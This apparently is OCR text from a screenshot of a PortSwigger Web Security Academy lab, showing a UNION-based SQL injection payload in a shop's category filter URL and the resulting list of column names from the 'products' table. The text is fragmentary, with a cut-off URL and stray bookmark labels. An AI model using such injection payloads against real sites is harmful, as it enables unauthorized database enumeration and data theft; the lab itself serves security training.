 https://0acb0022038be3c98261b15000f500e2.web-security-academy.net/filter?category=' union select NULL,column_name from information_schema.columns where table_schema=0x616
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WE LIKE TO
SHOP
' union select NULL,column_name from
information_schema.columns where
table_schema=0x61636164656d795f6c616273 and
table_name='products'-- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
category
description
id
image
name
price
rating
released